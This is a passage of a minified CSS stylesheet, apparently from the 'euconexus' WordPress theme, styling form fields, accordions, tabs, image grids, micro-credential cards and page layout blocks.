li.wpforms-selected:before,.wpforms-form .form-field.wpforms-field-checkbox ul li.wpforms-selected:before,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected:before,.form-set .wpforms-field.wpforms-field-checkbox ul li.wpforms-selected:before,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected:before,.form-set .form-field.wpforms-field-checkbox ul li.wpforms-selected:before,.form-set .form-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected:before{opacity:1 !important}.wpforms-form .wpforms-field.wpforms-field-radio ul li input,.wpforms-form .form-field.wpforms-field-radio ul li input,.form-set .wpforms-field.wpforms-field-radio ul li input,.form-set .form-field.wpforms-field-radio ul li input{border-radius:9999px !important;border-width:2px !important;border-style:solid !important;border-color:#011117 !important;background-color:#fff !important;-webkit-transition-property:all !important;-o-transition-property:all !important;transition-property:all !important;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;width:18px !important;height:18px !important}.wpforms-form .wpforms-field.wpforms-field-radio ul li:before,.wpforms-form .form-field.wpforms-field-radio ul li:before,.form-set .wpforms-field.wpforms-field-radio ul li:before,.form-set .form-field.wpforms-field-radio ul li:before{content:"";-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;border-radius:9999px !important;pointer-events:none !important;-webkit-transition-property:opacity !important;-o-transition-property:opacity !important;transition-property:opacity !important;background-color:#346FFD !important;opacity:0 !important;margin-top:0 !important;line-height:1 !important;left:7px !important;top:6px !important;width:10px !important;height:10px !important}.wpforms-form .wpforms-field.wpforms-field-radio ul li.wpforms-selected input,.wpforms-form .form-field.wpforms-field-radio ul li.wpforms-selected input,.form-set .wpforms-field.wpforms-field-radio ul li.wpforms-selected input,.form-set .form-field.wpforms-field-radio ul li.wpforms-selected input{border-color:#346FFD !important}.wpforms-form .wpforms-field.wpforms-field-radio ul li.wpforms-selected:before,.wpforms-form .form-field.wpforms-field-radio ul li.wpforms-selected:before,.form-set .wpforms-field.wpforms-field-radio ul li.wpforms-selected:before,.form-set .form-field.wpforms-field-radio ul li.wpforms-selected:before{opacity:1 !important}.wpforms-container{margin:auto !important}.wpforms-confirmation-container{border-radius:0.5rem;padding:1.5rem;background-color:#346FFD !important}.wpforms-confirmation-container p{color:#fff !important;font-size:1.25rem;text-align:center;margin-bottom:0}.carousel-block{margin-top:40px}.jvectormap-container{width:65vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:1200px;position:relative;overflow:hidden;-ms-touch-action:none;touch-action:none}#map{width:100%;height:100%;position:relative;margin:-380px 0 0 100px}@media only screen and (max-width: 960px){#map{margin:-25px 0 0 0 !important}#map .jvectormap-container{height:600px}.jvectormap-container{width:100%}.intro-video{height:300px;width:100%}}.embed-container{margin-top:80px;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.connect-button{background:#00CFF2;border-radius:4px}.connect-button a{color:white !important}.c-accordion__title{color:#3370FC;font-weight:100 !important;text-transform:capitalize;font-family:sans-serif;padding:2px 0 2px 25px;letter-spacing:inherit !important}.c-accordion__item .c-accordion__title::before{content:url(/wp-content/themes/euconexus/assets/icons/bullet.svg);color:#00CFF2;display:inline-block;position:absolute;left:0;height:20px;-webkit-transform:translate(0px, -5px);-ms-transform:translate(0px, -5px);transform:translate(0px, -5px);width:26px}.c-accordion__title:focus{border:1px solid #00CFF2;border-radius:5px}.c-accordion__title:after{position:absolute;top:50%;font-size:25px;right:0;content:"+";color:#3370FC;font-weight:300;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.c-accordion__title:hover{color:#00CFF2}.buddy-system-form{font-family:"Campton", sans-serif;font-style:normal}.buddy-system-form input,select{font-family:"Campton", sans-serif !important;font-style:normal}.buddy-system-form textarea:focus{border:1px solid #3370FC !important}.buddy-system-form input:focus{border:1px solid #3370FC !important}.budy-system-form-button[type=submit]{background:#00CFF2 !important;border-radius:4px !important;color:white !important;font-family:"Campton", sans-serif !important;font-weight:500 !important;text-transform:uppercase !important;font-size:16px !important;line-height:140%}.buddy-system-form .wpforms-confirmation-container-full{background:#3ccff2 !important;border:1px solid #3ccff2 !important}.buddy-system-form .wpforms-confirmation-container-full p{color:white !important;font-family:"Campton", sans-serif !important;font-weight:500 !important;text-transform:uppercase !important;font-size:16px !important}.buddy-system-form .wpforms-field-description{font-family:sans-serif;font-style:normal;font-size:12px !important;font-weight:normal}.budy-system-form .wpforms-field-label-inline{font-family:"Grantipo", sans-serif !important;font-style:normal;font-weight:normal;font-size:16px;line-height:150%;letter-spacing:-0.01em}.budy-system-form li:before{content:none !important}.budy-system-form select{font-family:"Campton", sans-serif !important;font-weight:500 !important;text-transform:uppercase !important;color:#707070 !important;font-size:16px !important}.wpforms-field-required li:before{content:none !important}.wpforms-confirmation-container-full{background:#3ccff2 !important;border:1px solid #3ccff2 !important}.wpforms-confirmation-container-full p{color:white;font-family:"Campton", sans-serif !important;font-weight:500 !important;text-transform:uppercase !important;font-size:16px !important;text-align:center}.image-grid__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:340px;position:relative;padding-left:0;-webkit-transition:text-shadow 0.1s ease-in, -webkit-transform 0.14s ease-in;transition:text-shadow 0.1s ease-in, -webkit-transform 0.14s ease-in;-o-transition:transform 0.14s ease-in, text-shadow 0.1s ease-in;transition:transform 0.14s ease-in, text-shadow 0.1s ease-in;transition:transform 0.14s ease-in, text-shadow 0.1s ease-in, -webkit-transform 0.14s ease-in}@media screen and (max-width: 991px){.image-grid__item{height:240px}}.image-grid__item:before{content:"";visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;background:none;border-radius:3px;-webkit-box-shadow:0 10px 24px 0px rgba(0,0,0,0.06),0 8px 20px -2px rgba(0,0,0,0.1),0 6px 10px -6px rgba(0,0,0,0.2);box-shadow:0 10px 24px 0px rgba(0,0,0,0.06),0 8px 20px -2px rgba(0,0,0,0.1),0 6px 10px -6px rgba(0,0,0,0.2);-webkit-transition:visibility 0.1s ease-out, opacity 0.1s ease-out;-o-transition:visibility 0.1s ease-out, opacity 0.1s ease-out;transition:visibility 0.1s ease-out, opacity 0.1s ease-out;opacity:0}.image-grid__item:hover:before{visibility:visible;opacity:1}.grid-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;color:#eeeeee;overflow:hidden}.grid-item:hover .grid-item__image{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.grid-item:hover .grid-item__hover{visibility:visible;opacity:1}.grid-item:hover .grid-item__name{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.grid-item__image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);will-change:transform;-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:-webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition:transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:0}.grid-item__hover{visibility:hidden;display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:-o-radial-gradient(rgba(47,48,50,0.2), rgba(47,48,50,0.7));background:radial-gradient(rgba(47,48,50,0.2), rgba(47,48,50,0.7));-webkit-box-shadow:inset 0 0 50px rgba(0,0,0,0.15);box-shadow:inset 0 0 50px rgba(0,0,0,0.15);border-radius:0;-webkit-transition:visibility 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition:visibility 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:visibility 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);opacity:0}.grid-item__name{visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;text-shadow:0px 0px 30px rgba(0,0,0,0.4),2px 2px 6px rgba(0,0,0,0.3);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:1px;-webkit-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transition:visibility 0.14s ease-out, opacity 0.14s ease-out, -webkit-transform 0.24s ease;transition:visibility 0.14s ease-out, opacity 0.14s ease-out, -webkit-transform 0.24s ease;-o-transition:visibility 0.14s ease-out, opacity 0.14s ease-out, transform 0.24s ease;transition:visibility 0.14s ease-out, opacity 0.14s ease-out, transform 0.24s ease;transition:visibility 0.14s ease-out, opacity 0.14s ease-out, transform 0.24s ease, -webkit-transform 0.24s ease;opacity:0}.grid-item__name p{color:#fff;font-family:"Campton", sans-serif;font-style:normal;font-weight:500;text-align:center;font-size:16px;line-height:160%;letter-spacing:0.1em;text-transform:uppercase}.uagb-tabs__panel .uagb-tab:first-child{border-radius:10px 0 0 0 !important}.uagb-tabs__panel .uagb-tab:last-child{border-radius:0 10px 0 0 !important}.uagb-tabs__panel{font-family:"Campton", sans-serif;font-style:normal}.uagb-tabs__wrap{margin:0}.uagb-tabs__wrap .uagb-tabs__body-wrap{padding:0px}.uagb-tabs__wrap.uagb-tabs__hstyle1-desktop .uagb-tab{border-style:solid;margin:10px -2px 10px 0px;padding:6px 17px;overflow-wrap:normal !important;border-radius:0px;font-size:18px}.uagb-tabs__panel .uagb-tab.uagb-tabs__active{background:#291EFF !important}.uagb-tabs__panel .uagb-tab.uagb-tabs__active a span{color:white !important;overflow-wrap:normal !important}.uagb-tabs__panel .uagb-tab{text-align:center;border-color:#291EFF !important;border-width:2px !important}.uagb-tabs__panel .uagb-tab:hover{background-color:#291EFF;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;padding:6px 14px !important}.uagb-tabs__panel .uagb-tab a span{color:#291EFF !important}.uagb-tabs__panel .uagb-tab a span:hover{color:white !important}.uagb-tabs__body-wrap{border-color:white !important;border-width:1px}.uagb-tabs__panel li::before{content:none !important}@media (min-width: 900px){.hackaton-timer h3{font-size:34px !important}}@media (max-width: 1023px){.uagb-tabs__wrap.uagb-tabs__vstyle6-tablet ul.uagb-tabs__panel{margin:0px;padding:0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:100%;max-width:100%}.uagb-tabs__wrap.uagb-tabs__vstyle6-tablet .uagb-tabs__body-wrap{border-style:solid;-webkit-box-flex:3;-ms-flex-positive:3;flex-grow:3;max-width:100%}}a.wp-block-button__link{font-family:"Campton", sans-serif;line-height:160%;letter-spacing:0.1em;font-size:16px}.contact-cta p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-position-text{min-height:70px}.job-header{padding:10px !important}.image-right-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.responsive-table{overflow-x:auto !important}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number .rfs-number-title{text-align:left !important}.contact-photo img{width:100% !important;height:350px !important;-o-object-fit:cover;object-fit:cover}.mt-20{margin-top:20px}.mb-20{margin-bottom:20px}.post-container .post-content ol li{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400}.wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}p.has-text-align-left.text-border.has-white-color.has-text-color{border-left:2px solid white;padding-left:28px}.hackaton-image img{max-width:100% !important;width:100% !important}.radius-10 img{border-radius:10px !important}.pt-0{padding-top:0 !important}.pb-0{padding-bottom:0 !important}.mt-0{margin-top:0 !important}.mb-0{margin-bottom:0 !important}.page-11410 .list-block .text p{font-size:20px}.page-11410 .list-block .list .list-item p{font-size:18px}.stakeholder-cover{width:100vw;right:calc((100vw - 100%) / 2)}.stakeholder-blocks .full-width__background-block{background-color:#336ffd;margin-top:-72px;width:100vw;right:calc((100vw - 100%) / 2);position:relative}@media (max-width: 900px){.stakeholder-blocks .full-width__background-block{margin-top:-30px}}.stakeholder-blocks .full-width__background-block .wp-block-columns{max-width:1320px;margin:auto}@media (min-width: 900px){.stakeholder-image{max-height:324px;border-radius:10px;-o-object-fit:cover;object-fit:cover}}.radius-image .wp-block-media-text__media img,.radius-image .wp-block-media-text__media{border-radius:10px}.flex-align-row .wp-block-column{min-height:200px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fw-contain{width:100vw;position:relative;right:calc((100vw - 100%) / 2)}.fw-contain img{width:100%;height:auto}.fw-bg{width:100vw;position:relative;right:calc((100vw - 100%) / 2)}.fw-bg .fw-content{width:100%;max-width:1320px;margin:auto}@media screen and (max-width: 991px){.uag-hide-tab,.uag-hide-mob{display:none !important}}@media screen and (min-width: 992px){.uag-hide-desktop{display:none !important}}.wp-block-button__link{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#FFFFFF;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#346FFD;padding:12px 20px 10px;display:block;border-radius:100px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);line-height:1 !important}@media screen and (max-width: 991px){.wp-block-button__link{margin-top:20px}}.wp-block-button__link:hover{background:#00cff2;color:#fff}.wp-block-buttons.is-content-justification-center{display:-webkit-box;display:-ms-flexbox;display:flex}.-m-10{margin-top:-10px}.radius-10{border-radius:10px}.overflow-hidden{overflow:hidden}.study-hero.jc-center .text-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.a-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#block_641a03f927efc,#block_63582ec9b9012{margin:60px 0}#block_641a03f927efc .button{font-size:20px}.gallery-form ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.gallery-form ul li{width:25% !important}.gallery-form ul li img{-o-object-fit:cover;object-fit:cover;width:100%;height:auto}.font-grantipo{font-family:'Grantipo', sans-serif}.p-20{padding:20px}#block_646bbe22e3a22 .list-item p,#block_646c79063e295 .list-item p{font-size:16px}.black-n-white-grid img{cursor:pointer;-webkit-filter:grayscale(100);filter:grayscale(100);-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.black-n-white-grid img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.faq-question.dropdown-question h3 .description{font-size:18px}.list-block.image-h-100.text{padding-right:0}.list-block.image-h-100 .text{padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.list-block.image-h-100 .text p{height:100%}.page-15678{margin-bottom:0}.link-white a{color:white !important;text-decoration:underline}.link-white a:hover{text-decoration:none}.page-17631 .study-hero .video-wrapper video{-o-object-position:top;object-position:top}.page-18032 .study-hero img{-o-object-fit:contain;object-fit:contain;min-height:auto}.white-table td,.white-table th{color:white !important}.white-table th{font-size:20px !important;opacity:0.8}#block_656f660fa008e .block img{border-radius:10px}#block_656f660fa008e .block:after{content:"";background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.3)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.3));background:linear-gradient(0deg, rgba(0,0,0,0.3), rgba(0,0,0,0.3));width:calc(100% - 30px);height:100%;left:15px;top:0;position:absolute;border-radius:10px}#block_656f660fa008e .content{z-index:5;background:transparent}#block_656f660fa008e .content p{color:white}#block_656f660fa008e .content h3{color:white}.page-12733 .wp-block-table.is-style-modern table thead tr th{white-space:nowrap}.has-white-color a{color:white;text-decoration:underline}#block_65848614a80cc .programme-wrapper:nth-child(2) img{border-radius:0;width:100%;height:auto;max-width:80px;-o-object-fit:contain;object-fit:contain}.wp-block-gallery.hover-caption-appear .wp-block-image .wp-element-caption{opacity:0;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.wp-block-gallery.hover-caption-appear .wp-block-image:hover .wp-element-caption{opacity:1}.micro-credentials-content.calls-content .filters-wrapper{background-color:#346FFD}.micro-credentials-content.calls-content .credential-card .link .link-icon{background-color:#346FFD}.micro-credentials-content .filters-wrapper{background-color:#734AFA;padding:24px 12px;border-radius:10px;margin-bottom:80px}@media screen and (max-width: 991px){.micro-credentials-content .filters-wrapper{margin-bottom:24px}}.micro-credentials-content .filters-wrapper .filter-title{color:#fff;font-size:24px;padding:0;margin-bottom:40px}.micro-credentials-content .filters-wrapper .filters{font-family:Grantipo,sans-serif}.micro-credentials-content .filters-wrapper .filters .label{font-family:Campton,sans-serif;color:#fff;font-size:16px;line-height:1.2;display:inline-block;margin-bottom:8px}.micro-credentials-content .filters-wrapper .filters .input-wrapper{margin-bottom:24px}.micro-credentials-content .filters-wrapper .filters .input-wrapper:last-child{margin-bottom:0}.micro-credentials-content .filters-wrapper .filters .input-wrapper .choices .choices__inner{color:#011117;border-radius:10px;background-color:#fff}.micro-credentials-content .filters-wrapper .filters .input-wrapper .choices .choices__inner input{background:#fff}.micro-credentials-content .filters-wrapper .filters .input-wrapper .choices .choices__list{border-radius:10px;z-index:10}.micro-credentials-content .filters-wrapper .filters .input-wrapper .choices .choices__list.choices__list--multiple .choices__item{background:#734AFA;border:none;font-size:11px;font-weight:400;padding-right:8px}.micro-credentials-content .filters-wrapper .filters .input-wrapper .choices .choices__list .choices__item--selectable{padding-right:14px}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper{margin-bottom:6px}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper:last-of-type{margin-bottom:0}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper input{position:absolute;display:none}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper input:checked+label:before{background:#fff}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper input:checked+label:after{opacity:1}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper label{position:relative;padding-left:28px;color:#fff;cursor:pointer}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper label:before{content:"";background:rgba(255,255,255,0.2);border:1.5px solid #fff;border-radius:5px;width:21px;height:21px;max-width:21px;max-height:21px;min-width:21px;min-height:21px;margin-right:12px;position:absolute;left:0;top:-1px;display:inline-block;-webkit-transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1);transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1)}.micro-credentials-content .filters-wrapper .filters .input-wrapper .checkbox-wrapper label:after{content:"";display:inline-block;position:absolute;left:7px;width:6px;color:#011117;height:10px;border-color:inherit;border-bottom:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:4px;border-radius:0 1px 0.1px 0;opacity:0;-webkit-transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1);transition:all 0.2s cubic-bezier(0.1, 0, 0.3, 1)}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search{width:100%;color:#011117;border-radius:10px;background-color:#fff;border:none;padding:12px;font-size:14px;min-height:46px;font-family:Grantipo,sans-serif}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search::-webkit-input-placeholder{font-family:Grantipo,sans-serif;text-transform:initial;letter-spacing:initial;font-size:14px;line-height:initial;color:rgba(1,17,23,0.5);font-weight:initial}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search::-moz-placeholder{font-family:Grantipo,sans-serif;text-transform:initial;letter-spacing:initial;font-size:14px;line-height:initial;color:rgba(1,17,23,0.5);font-weight:initial}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search:-ms-input-placeholder{font-family:Grantipo,sans-serif;text-transform:initial;letter-spacing:initial;font-size:14px;line-height:initial;color:rgba(1,17,23,0.5);font-weight:initial}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search::-ms-input-placeholder{font-family:Grantipo,sans-serif;text-transform:initial;letter-spacing:initial;font-size:14px;line-height:initial;color:rgba(1,17,23,0.5);font-weight:initial}.micro-credentials-content .filters-wrapper .filters .input-wrapper .credential-search::placeholder{font-family:Grantipo,sans-serif;text-transform:initial;letter-spacing:initial;font-size:14px;line-height:initial;color:rgba(1,17,23,0.5);font-weight:initial}.micro-credentials-content .content-wrapper{margin-bottom:60px}@media screen and (max-width: 991px){.micro-credentials-content .content-wrapper{margin-bottom:32px}}.micro-credentials-content .content-wrapper .load-more{margin:40px auto 0}.micro-credentials-content .content-wrapper .load-more.hide{display:none}.micro-credentials-content .content-wrapper .no-posts.hide{display:none}.credential-card{position:relative;overflow:hidden;aspect-ratio:5 / 4;border-radius:10px;padding:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}@media screen and (max-width: 991px){.credential-card{margin-bottom:16px}}.credential-card .image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.credential-card .image-wrapper:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left bottom, left top, color-stop(22.4%, rgba(0,0,0,0.5)), color-stop(86.98%, rgba(0,0,0,0.5)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.5) 22.4%, rgba(0,0,0,0.5) 86.98%);background:linear-gradient(360deg, rgba(0,0,0,0.5) 22.4%, rgba(0,0,0,0.5) 86.98%);-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease}.credential-card .image-wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;height:100%;-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease}.credential-card .text-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:2}.credential-card .text-wrapper .title{font-family:Campton,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:1.2;padding:0;color:#fff;text-transform:initial;letter-spacing:initial}@media screen and (max-width: 991px){.credential-card .text-wrapper .title{font-size:16px}}.credential-card .text-wrapper .description{font-family:Grantipo,sans-serif;margin-top:16px;font-size:20px;font-style:normal;font-weight:400;line-height:normal;color:#fff;margin-bottom:0}.credential-card .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2;gap:6px}.credential-card .info .link{position:relative;z-index:2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:white;gap:8px;font-family:Campton,sans-serif;font-size:15px}.credential-card .info .link:hover{text-decoration:underline}.credential-card .info .link .link-icon{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#734AFA;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;padding:4px}.credential-card .info .date-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:2px}.credential-card .info .date-wrapper p{color:#fff;font-family:Campton,sans-serif;margin-bottom:0;font-size:11px;line-height:1}.credential-card:hover .image-wrapper{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.credential-card:hover .info .link{text-decoration:underline}.enables-page{margin:140px 0;overflow-x:hidden}.enables-page .opacity-0{opacity:0}.enables-page .y-20{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.enables-page .y-10{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.enables-page .x--20{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.enables-page .scale-90-x--40{-webkit-transform:translateX(-40px) scale(0.9);-ms-transform:translateX(-40px) scale(0.9);transform:translateX(-40px) scale(0.9)}.enables-page .x--40{-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);transform:translateX(-40px)}@media screen and (max-width: 991px){.enables-page{margin:84px 0}}.enables-page .intro .title{color:#011117;font-size:80px;line-height:1.2;text-align:center}@media screen and (max-width: 991px){.enables-page .intro .title{font-size:40px}}.enables-page .intro .intro-description{font-size:18px;color:rgba(1,17,23,0.6);line-height:1.2;text-align:center;margin-top:20px}@media screen and (max-width: 991px){.enables-page .intro .intro-description{font-size:16px}}.enables-page .intro .intro-points{margin-top:60px;display:block;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;position:relative;padding:40px 0 24px}@media screen and (max-width: 991px){.enables-page .intro .intro-points{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:20px 0;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;margin-top:40px}}.enables-page .intro .intro-points .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-1;background-color:#346FFD}.enables-page .intro .intro-points p{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:#fff;font-size:18px;margin-bottom:16px}@media screen and (max-width: 991px){.enables-page .intro .intro-points p:last-of-type{margin-bottom:0}}.enables-page .intro .intro-points p:before{content:"";background-color:#00cff2;min-width:16px;height:2px;border-radius:8px;display:inline-block;margin-right:20px;margin-top:11px}.enables-page .intro .intro-image{width:100%;height:500px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (max-width: 991px){.enables-page .intro .intro-image{height:320px}}.enables-page .goals-about{margin-top:80px;margin-bottom:60px}@media screen and (max-width: 991px){.enables-page .goals-about{margin-top:42px;margin-bottom:42px}}.enables-page .goals-about .goals{background-color:#346FFD;padding:40px 20px;border-top-right-radius:16px;border-bottom-right-radius:16px;position:relative}@media screen and (max-width: 991px){.enables-page .goals-about .goals{border-radius:0;padding:40px 0}}.enables-page .goals-about .goals .title{font-size:28px;color:#fff}@media screen and (max-width: 991px){.enables-page .goals-about .goals .title{font-size:18px}}.enables-page .goals-about .goals .achievements-points{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.enables-page .goals-about .goals .achievements-points .achievement-block{min-height:160px;width:100%;position:relative}.enables-page .goals-about .goals .achievements-points .achievement-block 